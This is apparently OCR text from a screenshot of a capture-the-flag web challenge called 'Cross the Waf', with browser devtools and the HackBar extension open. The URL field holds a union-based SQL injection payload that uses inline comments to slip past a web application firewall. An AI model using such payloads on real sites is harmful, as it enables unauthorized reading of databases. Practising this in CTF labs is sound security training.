 Gmail TSY244 AIchatOS
Want Me? Cross the Waf
Your Login name:2
Your Password:3
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://node4.anna.nssctf.cn:28721/?wllm=-1'union/**/select/**/1,2,3%23
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Name Value
Body Upgrade-Insecure-Reques… 1